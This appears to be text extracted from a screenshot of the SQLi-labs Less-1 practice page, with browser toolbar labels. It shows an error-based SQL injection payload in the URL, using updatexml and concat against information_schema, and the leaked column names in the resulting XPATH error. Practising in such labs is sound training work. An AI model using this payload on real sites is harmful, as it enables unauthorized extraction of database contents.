 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(column_name),1,32) from information_schema.columns where table_schema=database()),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
XPATH syntax error: '~id,email_id,id,referer,ip_addre'
SQLI DUMB SERIES-1